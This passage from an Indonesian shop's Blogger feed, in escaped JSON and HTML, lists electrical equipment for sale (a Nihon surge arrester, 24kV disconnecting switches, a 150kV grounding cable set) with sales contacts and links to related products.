style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMDMatZ5ZEpihXNdoIIeR3i6dX4k5osELbYNrHqnwwIpo-WArKGSTgZTIKDU05EseOwgtSoaognpmp0NFv3SfgIjumN-55eX45gW-5-NUzNhl26-Mt1uimW9qmqPGP-SlZeny0PdtbqsUNUfYp-Z_UgLy7JvzfpVIdXAzub0JzSddDGGxBNRNfIPvA7N7f\/s300\/jual-arrester-kelistrikan-nihon-7,2kv-10ka.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Kelistrikan Nihon 7,2Kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMDMatZ5ZEpihXNdoIIeR3i6dX4k5osELbYNrHqnwwIpo-WArKGSTgZTIKDU05EseOwgtSoaognpmp0NFv3SfgIjumN-55eX45gW-5-NUzNhl26-Mt1uimW9qmqPGP-SlZeny0PdtbqsUNUfYp-Z_UgLy7JvzfpVIdXAzub0JzSddDGGxBNRNfIPvA7N7f\/s16000\/jual-arrester-kelistrikan-nihon-7,2kv-10ka.png\" title=\"Jual Arrester Kelistrikan Nihon 7,2Kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\n\u003Cbr \/\u003E\nMerk NIHON :\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV – 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV – 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Kelistrikan Nihon 7,2Kv 10ka , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-bilas-mata-blue-eagle-402-portable.html\"\u003EJual Alat Bilas Mata Blue Eagle 402 Portable\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-set-ground-ngk-24kv-kabel-25mm.html\"\u003EJual Set Ground NGK 24Kv Kabel 25mm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6882368805125544253\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-kelistrikan-nihon-7-2kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6882368805125544253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6882368805125544253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-kelistrikan-nihon-7-2kv-10ka.html","title":"Jual Arrester Kelistrikan Nihon 7,2Kv 10ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMDMatZ5ZEpihXNdoIIeR3i6dX4k5osELbYNrHqnwwIpo-WArKGSTgZTIKDU05EseOwgtSoaognpmp0NFv3SfgIjumN-55eX45gW-5-NUzNhl26-Mt1uimW9qmqPGP-SlZeny0PdtbqsUNUfYp-Z_UgLy7JvzfpVIdXAzub0JzSddDGGxBNRNfIPvA7N7f\/s72-c\/jual-arrester-kelistrikan-nihon-7,2kv-10ka.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8993698667744749833"},"published":{"$t":"2024-08-10T00:27:00.000-07:00"},"updated":{"$t":"2024-08-10T00:27:26.114-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMl43NHeXV-ltGYeJkHRt3AoiPyreZRhc0iQ3RS96Y7CZuAbYfBLgiN5u0nA-TTNccIIAeVw6uiflZcihODVQ_OaGt5YeRGFeq98fnKf2LGBAW2WFzOeJ806-JK0kngHm3tAZgYAw1tqCqlTNBOnc1cVt7-_AzHob63I8Dj6h5akLe5zFWgg3B9KKOPCZp\/s300\/Desain%20tanpa%20judul%20-%202024-08-10T142204.002.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMl43NHeXV-ltGYeJkHRt3AoiPyreZRhc0iQ3RS96Y7CZuAbYfBLgiN5u0nA-TTNccIIAeVw6uiflZcihODVQ_OaGt5YeRGFeq98fnKf2LGBAW2WFzOeJ806-JK0kngHm3tAZgYAw1tqCqlTNBOnc1cVt7-_AzHob63I8Dj6h5akLe5zFWgg3B9KKOPCZp\/s16000\/Desain%20tanpa%20judul%20-%202024-08-10T142204.002.png\" title=\"Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDisconnecting Switch 24Kv 630A Untuk Outdoor Untuk Barang 3hr Kerja Tergantung minimal pesanan barang .\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-lion-king-jdw-450-7-5kw-380.html\"\u003ESirine Lion King LK-JDW 450 7.5Kw 380\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/alat-listrik-ds-24-kv-630-a-outdoor-manual-rakitan.html\"\u003EAlat Listrik DS 24 kv 630 A Outdoor Manual Rakitan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-darurat-radius-2-5km-type-jdl-400.html\"\u003ESirine Darurat Radius 2,5km Type JDL 400\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8993698667744749833\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/alat-instalasi-gardu-listrik-disconnecting-switch-24kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8993698667744749833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8993698667744749833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/alat-instalasi-gardu-listrik-disconnecting-switch-24kv.html","title":"Alat Instalasi Gardu Listrik Disconnecting Switch 24Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMl43NHeXV-ltGYeJkHRt3AoiPyreZRhc0iQ3RS96Y7CZuAbYfBLgiN5u0nA-TTNccIIAeVw6uiflZcihODVQ_OaGt5YeRGFeq98fnKf2LGBAW2WFzOeJ806-JK0kngHm3tAZgYAw1tqCqlTNBOnc1cVt7-_AzHob63I8Dj6h5akLe5zFWgg3B9KKOPCZp\/s72-c\/Desain%20tanpa%20judul%20-%202024-08-10T142204.002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5069163934034231361"},"published":{"$t":"2024-08-09T21:46:00.000-07:00"},"updated":{"$t":"2024-08-09T21:46:15.120-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6d7kyKWQDh9Gk_z3u47Zc8Ee6fY8IuIDxPkUOqAJlMF8VvgQaKD7ZQaeykAx7iYkGTd3Kofn-FykpDbioeV8-6kdPxxE4zfh423MapdAbwY3FvQS61GccrPfc_kmrlbemneli5xjpJUyNcGrL0z3MqO8F1odHGjDeqgpOo2ZfZKfcsQjVeQYiQYqFCir_\/s300\/Desain%20tanpa%20judul%20-%202024-08-10T114349.148.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6d7kyKWQDh9Gk_z3u47Zc8Ee6fY8IuIDxPkUOqAJlMF8VvgQaKD7ZQaeykAx7iYkGTd3Kofn-FykpDbioeV8-6kdPxxE4zfh423MapdAbwY3FvQS61GccrPfc_kmrlbemneli5xjpJUyNcGrL0z3MqO8F1odHGjDeqgpOo2ZfZKfcsQjVeQYiQYqFCir_\/s16000\/Desain%20tanpa%20judul%20-%202024-08-10T114349.148.png\" title=\"Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n1 set isi 3 , DS 24 kv 630 A outdoor manual dari keramik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-lion-king-jdw-450-7-5kw-380.html\"\u003ESirine Lion King LK-JDW 450 7.5Kw 380\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-alarm-peresmian-gedung-lk-m2-radius-1-5km.html\"\u003ESirine Alarm Peresmian Gedung Lk M2 Radius 1,5km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-darurat-radius-2-5km-type-jdl-400.html\"\u003ESirine Darurat Radius 2,5km Type JDL 400\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5069163934034231361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/alat-listrik-ds-24-kv-630-a-outdoor-manual-rakitan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5069163934034231361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5069163934034231361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/alat-listrik-ds-24-kv-630-a-outdoor-manual-rakitan.html","title":"Alat Listrik DS 24 kv 630 A Outdoor Manual Rakitan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6d7kyKWQDh9Gk_z3u47Zc8Ee6fY8IuIDxPkUOqAJlMF8VvgQaKD7ZQaeykAx7iYkGTd3Kofn-FykpDbioeV8-6kdPxxE4zfh423MapdAbwY3FvQS61GccrPfc_kmrlbemneli5xjpJUyNcGrL0z3MqO8F1odHGjDeqgpOo2ZfZKfcsQjVeQYiQYqFCir_\/s72-c\/Desain%20tanpa%20judul%20-%202024-08-10T114349.148.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2859726182018151681"},"published":{"$t":"2024-06-28T23:56:00.000-07:00"},"updated":{"$t":"2024-06-28T23:56:37.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Alat Kelistrikan Disconnecting Switch Outdoor 24kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Kelistrikan Disconnecting Switch Outdoor 24kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQBsJGrbQybPPWrEFV-hYobyEIfbPtqSrc0fyCFsccP-dwNIXmqGUyXjgGEdLiBSJXPZROHlvZFV3f9WUJ2xZgDrIqJL4SvLKcH1lgSbYIwbvzDZFyweCw5d9uSu7_kTORcFCWBt-KeRIZVku2cOxY9GYRv_93E8n-UwgyHI5IHo3NckWX5BSGElakx5RG\/s300\/Desain%20tanpa%20judul%20-%202024-06-29T135409.945.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Kelistrikan Disconnecting Switch Outdoor 24kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQBsJGrbQybPPWrEFV-hYobyEIfbPtqSrc0fyCFsccP-dwNIXmqGUyXjgGEdLiBSJXPZROHlvZFV3f9WUJ2xZgDrIqJL4SvLKcH1lgSbYIwbvzDZFyweCw5d9uSu7_kTORcFCWBt-KeRIZVku2cOxY9GYRv_93E8n-UwgyHI5IHo3NckWX5BSGElakx5RG\/s16000\/Desain%20tanpa%20judul%20-%202024-06-29T135409.945.png\" title=\"Alat Kelistrikan Disconnecting Switch Outdoor 24kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDisconnecting Switch Outdoor\u003Cbr \/\u003E\n1 set isi 3, kemungkinan beratnya 33\/34 kg.\u003Cbr \/\u003E\nKualitas terbaik.\u003Cbr \/\u003E\nMinimal order 1 set ya.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alat Kelistrikan Disconnecting Switch Outdoor 24kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pabrik-model-5-suara-type-pw-235.html\"\u003ESirine Pabrik Model 5 Suara Type PW 235 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/magnehelic-type-30pa-alat-cek-suhu-ruang.html\"\u003EMagnehelic Type 30pa Alat Cek Suhu Ruang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/hasegawa-hst-70-high-voltage-detector.html\"\u003EHasegawa HST 70 High Voltage Detector \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2859726182018151681\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/alat-kelistrikan-disconnecting-switch-outdoor-24kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2859726182018151681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2859726182018151681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/alat-kelistrikan-disconnecting-switch-outdoor-24kv.html","title":"Alat Kelistrikan Disconnecting Switch Outdoor 24kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQBsJGrbQybPPWrEFV-hYobyEIfbPtqSrc0fyCFsccP-dwNIXmqGUyXjgGEdLiBSJXPZROHlvZFV3f9WUJ2xZgDrIqJL4SvLKcH1lgSbYIwbvzDZFyweCw5d9uSu7_kTORcFCWBt-KeRIZVku2cOxY9GYRv_93E8n-UwgyHI5IHo3NckWX5BSGElakx5RG\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-29T135409.945.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1590947271002323937"},"published":{"$t":"2024-06-28T01:16:00.000-07:00"},"updated":{"$t":"2024-06-28T01:16:44.007-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Kabel Grounding Set 150kv Panjang Kabel 10mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kabel Grounding Set 150kv Panjang Kabel 10mtr , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiTN5tOe6FXJgYLOjZicJg-MA1UFv6VAanS-kR6PhSAV5xr30sFqyPV7YaCB391cqsbF8fVcxEaRCSvJ3cUcqkp99MHWs8bFV2CAxA_iFwozVL2_II6Ciu6je7V73mhvPuaYIDXN4d_c38I9zUGc7VpNUgw6C207bBxkxCvehU6-In4yefJDkNGc4hJeQh\/s300\/Desain%20tanpa%20judul%20-%202024-06-28T150751.043.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kabel Grounding Set 150kv Panjang Kabel 10mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiTN5tOe6FXJgYLOjZicJg-MA1UFv6VAanS-kR6PhSAV5xr30sFqyPV7YaCB391cqsbF8fVcxEaRCSvJ3cUcqkp99MHWs8bFV2CAxA_iFwozVL2_II6Ciu6je7V73mhvPuaYIDXN4d_c38I9zUGc7VpNUgw6C207bBxkxCvehU6-In4yefJDkNGc4hJeQh\/s16000\/Desain%20tanpa%20judul%20-%202024-06-28T150751.043.png\" title=\"Kabel Grounding Set 150kv Panjang Kabel 10mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nProduk : Break Out\u003Cbr \/\u003E\nKabel : 10 Meter x 3PC\u003Cbr \/\u003E\nVoltage : 150kV\u003Cbr \/\u003E\nLLC Clamp : 4,5m - 6cm\u003Cbr \/\u003E\nUkuran Kabel : AF35SQM\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kabel Grounding Set 150kv Panjang Kabel 10mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html\"\u003EFCO Polymer Merk Proteksindo Type 24Kv 100ka \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-explosion-proof-jdw-245b-motor-listrik-0-75kw.html\"\u003ESirine Explosion Proof JDW 245B Motor listrik 0,75kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pertambangan-anti-ledak-jdw-400b-ip55-ex-dll-bt4.html\"\u003ESirine Pertambangan Anti Ledak JDW 400B IP55 Ex dll BT4\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1590947271002323937\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kabel-grounding-set-150kv-panjang-kabel-10mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1590947271002323937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1590947271002323937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kabel-grounding-set-150kv-panjang-kabel-10mtr.html","title":"Kabel Grounding Set 150kv Panjang Kabel 10mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiTN5tOe6FXJgYLOjZicJg-MA1UFv6VAanS-kR6PhSAV5xr30sFqyPV7YaCB391cqsbF8fVcxEaRCSvJ3cUcqkp99MHWs8bFV2CAxA_iFwozVL2_II6Ciu6je7V73mhvPuaYIDXN4d_c38I9zUGc7VpNUgw6C207bBxkxCvehU6-In4yefJDkNGc4hJeQh\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-28T150751.043.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3742352893676654523"},"published":{"$t":"2024-06-28T01:06:00.000-07:00"},"